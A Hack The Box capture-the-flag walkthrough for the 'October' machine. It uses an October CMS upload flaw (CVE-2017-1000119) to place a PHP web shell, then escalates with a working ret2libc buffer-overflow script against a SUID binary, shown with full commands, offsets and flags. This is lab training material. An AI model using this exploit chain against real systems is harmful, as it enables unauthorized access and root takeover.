HTB October Walkthrough
Information
Description
- name: October
- OS: Linux
- Difficulty:
Medium - Points: 30
- Release: 20 Mar 2017
- IP: 10.10.10.16
https://www.hackthebox.eu/home/machines/profile/15
October was difficult for me in the late stages. After an early recon, I was stuck above the buffer overflow. After watching the ippsec video, I seem to be starting to get an idea of such problems.
Summary
- Discovery of vulnerabilities in web applications.
- Get web backend permissions
- Uploading a webshell
- Discovery of SUID executable procedures
- Buffer overflow
Details
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
maxox4141@ec3p0:~/HTB/october$ sudo nmap -sS -sV -sC 10.10.10.16 -oN nmap
[sudo] elloit 的密码:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-05 19:29 CST
Nmap scan report for 10.10.10.16
Host is up (0.38s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 79:b1:35:b6:d1:25:12:a3:0c:b5:2e:36:9c:33:26:28 (DSA)
| 2048 16:08:68:51:d1:7b:07:5a:34:66:0d:4c:d0:25:56:f5 (RSA)
| 256 e3:97:a7:92:23:72:bf:1d:09:88:85:b6:6c:17:4e:85 (ECDSA)
|_ 256 89:85:90:98:20:bf:03:5d:35:7f:4a:a9:e1:1b:65:31 (ED25519)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
| http-methods:
|_ Potentially risky methods: PUT PATCH DELETE
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: October CMS - Vanilla
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 46.70 seconds
Port 80:
The machine seems to have HTTP PUT enabled on port 80, so I could just use this method to upload a Trojan horse if I could. But after testing, this method does not work.
After that I found a web application running on port 80 as October. I started to search the internet for the vulnerability. I found this.:
https://bitflipper.eu/finding/2017/04/october-cms-v10412-several-issues.html
CVE-2017-1000119
Files that are executed as PHP are:
- .php
- .php3
- .php4
- .php5
- .pht
- .phtml
- .php7 // in newer settings
So we can upload a file with a php5 extension and it can be executed as PHP. To exploit this vulnerability, we need to log in to the backend. After a bit of searching, we find the backend link is http://10.10.10.16//backend/, which can be logged in using admin:admin.
Got Web Shell
Upload WEB SHELL using CVE-2017-1000119:
Now I can execute the command via http://10.10.10.16/storage/app/media/shell.php5?cmd=ls.
user.txt
1
2
3
4
5
www-data@october:/home/harry$ cat user.txt
cat user.txt
29161ca87aa3d34929dc46efc40c89c0
www-data@october:/home/harry$
/etc/passwd
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:106:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:107::/var/run/dbus:/bin/false
landscape:x:104:110::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
harry:x:1000:1000:Harry Varthakouris,,,:/home/harry:/bin/bash
View source code to discover the associated database password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
'connections' => [
'sqlite' => [
'driver' => 'sqlite',
'database' => 'storage/database.sqlite',
'prefix' => '',
],
'mysql' => [
'driver' => 'mysql',
'host' => 'localhost',
'port' => '',
'database' => 'october',
'username' => 'october',
'password' => 'OctoberCMSPassword!!',
'charset' => 'utf8',
'collation' => 'utf8\_unicode\_ci',
'prefix' => '',
],
'pgsql' => [
'driver' => 'pgsql',
'host' => 'localhost',
'port' => '',
'database' => 'database',
'username' => 'root',
'password' => '',
'charset' => 'utf8',
'prefix' => '',
'schema' => 'public',
],
'sqlsrv' => [
'driver' => 'sqlsrv',
'host' => 'localhost',
'port' => '',
'database' => 'database',
'username' => 'root',
'password' => '',
'prefix' => '',
],
],
But after some testing, this password seems useless. Using find / -perm -u=s -type f 2>/dev/null found that.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
/bin/umount
/bin/ping
/bin/fusermount
/bin/su
/bin/ping6
/bin/mount
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/usr/bin/mtr
/usr/bin/chsh
/usr/bin/at
/usr/sbin/pppd
/usr/sbin/uuidd
/usr/local/bin/ovrflw
Privilege escalation
When I saw /usr/local/bin/ovrflw, I knew what to do next.
1
2
3
4
5
www-data@october:/home/harry/.composer/cache/files$ ovrflw AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
<AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault (core dumped)
www-data@october:/home/harry/.composer/cache/files$
There is definitely a buffer overflow vulnerability, but that’s all I know about with this vulnerability. Very embarrassing. But I’m going to try anyway.
The first time, I downloaded the ovrflw file and decompiled it using ghidra.
Pseudocode.:
1
2
3
4
5
6
7
8
9
10
11
12
13
undefined4 main(int param_1,undefined4 \*param_2)
{
char local_74 [112];
if (param_1 < 2) {
printf("Syntax: %s <input string>\n",\*param_2);
/\* WARNING: Subroutine does not return \*/
exit(0);
}
strcpy(local_74,(char \*)param_2[1]);
return 0;
}
Obviously, an overflow will occur if the user enters more than 112 characters, and I verified this again using the ippsec method.
1
2
3
4
5
6
7
8
9
10
11
12
0x534F4150@c3p0:~/HTB/october$ locate pattern_
/usr/bin/msf-pattern_create
/usr/bin/msf-pattern_offset
/usr/lib/dradis/ruby/2.7.0/gems/mustermann-1.1.1/lib/mustermann/pattern_cache.rb
/usr/lib/dradis/ruby/2.7.0/gems/mustermann-1.1.1/spec/pattern_spec.rb
/usr/lib/dradis/ruby/2.7.0/gems/mustermann-1.1.1/spec/to_pattern_spec.rb
/usr/share/metasploit-framework/modules/exploits/unix/webapp/wp_holding_pattern_file_upload.rb
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/erubis-2.7.0/test/data/users-guide/bipattern_example.result
/usr/share/rubygems-integration/all/gems/mustermann-1.1.1/lib/mustermann/pattern_cache.rb
For buffer overflow vulnerabilities, you can use the pattern_create.rb script in Metasploit to generate character sequences.
1
2
3
4
0x534F4150@c3p0:~/HTB/october$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 200
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag
0x534F4150@c3p0:~/HTB/october$
So, we have 0x64413764, and next use /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb to find the exact number of bytes.
1
2
3
4
0x534F4150@c3p0:~/HTB/october$ /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 0x64413764
[\*] Exact match at offset 112
0x534F4150@c3p0:~/HTB/october$
You can see that PIE(Position-Independent Executable) is partially enabled, which means that ovrflow loads the DLL i address randomly at runtime.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
elloit@ubuntu:~/code$ for i in `seq 0 20`;do ldd ovrflw | grep libc ; done
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7598000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb752d000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75f9000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7517000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7576000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75cb000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb753a000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7553000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb755f000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75d5000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb754c000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7539000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7518000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7526000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75ba000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7537000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7529000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7586000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75a5000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7557000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75f6000)
elloit@ubuntu:~/code$
However, there is a pattern, the prefix 0xb7 and the suffix 000 are fixed, with only three of them changing.
Let’s move on to the buffer overflow. After searching for a buffer, a payload is constructed as follows: function adderss, exit address, argr address. If we want to get SHELL, we need to know the address of the function system and the address of the parameter /bin/sh.
system_addresss = libc_base_address + system_offexit_address = libc_base_address + exit_offargr_address = libc_base_address + argr_off
libc_base_address=0xb7598000 system_off: 00040310
1
2
3
4
5
6
elloit@ubuntu:~/code$ readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system
243: 0011b8a0 73 FUNC GLOBAL DEFAULT 12 svcerr_systemerr@@GLIBC_2.0
620: 00040310 56 FUNC GLOBAL DEFAULT 12 __libc_system@@GLIBC_PRIVATE
1443: 00040310 56 FUNC WEAK DEFAULT 12 system@@GLIBC_2.0
elloit@ubuntu:~/code$
exit_off: 00033260
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
elloit@ubuntu:~/code$ readelf -s /lib/i386-linux-gnu/libc.so.6 | grep exit
111: 00033690 58 FUNC GLOBAL DEFAULT 12 __cxa_at_quick_exit@@GLIBC_2.10
139: 00033260 45 FUNC GLOBAL DEFAULT 12 exit@@GLIBC_2.0
446: 000336d0 268 FUNC GLOBAL DEFAULT 12 __cxa_thread_atexit_impl@@GLIBC_2.18
554: 000b8634 24 FUNC GLOBAL DEFAULT 12 _exit@@GLIBC_2.0
609: 0011e780 56 FUNC GLOBAL DEFAULT 12 svc_exit@@GLIBC_2.0
645: 00033660 45 FUNC GLOBAL DEFAULT 12 quick_exit@@GLIBC_2.10
868: 00033490 84 FUNC GLOBAL DEFAULT 12 __cxa_atexit@@GLIBC_2.1.3
1037: 00128ce0 60 FUNC GLOBAL DEFAULT 12 atexit@GLIBC_2.0
1380: 001ad204 4 OBJECT GLOBAL DEFAULT 31 argp_err_exit_status@@GLIBC_2.1
1492: 000fb610 62 FUNC GLOBAL DEFAULT 12 pthread_exit@@GLIBC_2.0
2090: 001ad154 4 OBJECT GLOBAL DEFAULT 31 obstack_exit_failure@@GLIBC_2.0
2243: 00033290 77 FUNC WEAK DEFAULT 12 on_exit@@GLIBC_2.0
2386: 000fc180 2 FUNC GLOBAL DEFAULT 12 __cyg_profile_func_exit@@GLIBC_2.2
elloit@ubuntu:~/code$
argr_off: 162d4c
1
2
3
4
elloit@ubuntu:~/code$ strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh
162d4c /bin/sh
elloit@ubuntu:~/code$
So we can write the following code:
buff.py:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
from subprocess import call
import struct
libc_base_addr = 0xb7602000
system_off = 0x00040310
exit_off = 0x00033260
args_off = 0x00162bac
system_addr = struct.pack("<I", libc_base_addr + system_off)
exit_addr = struct.pack("<I", libc_base_addr + exit_off)
arg_addr = struct.pack("<I", libc_base_addr+ args_off)
buf = "A" * 112
buf += system_addr
buf += exit_addr
buf += arg_addr
i = 0
while(i < 512):
i += 1
ret = call(["/usr/local/bin/ovrflw", buf])
root.txt
1
2
3
4
5
# cat root.txt
cat root.txt
6bcb9cff749c9318d2a6e71bbcf30318
#


